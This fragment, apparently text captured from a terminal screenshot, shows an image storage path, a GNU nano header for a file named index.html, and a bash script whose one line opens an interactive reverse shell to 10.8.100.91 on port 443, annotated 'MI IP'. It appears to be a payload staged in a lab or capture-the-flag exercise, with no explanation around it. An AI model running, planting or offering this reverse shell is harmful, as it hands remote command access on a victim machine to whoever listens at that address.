 GNU nano 7.2 index.html *
#!/bin/bash
bash -i >& /dev/tcp/10.8.100.91/443 0>&1
MI IP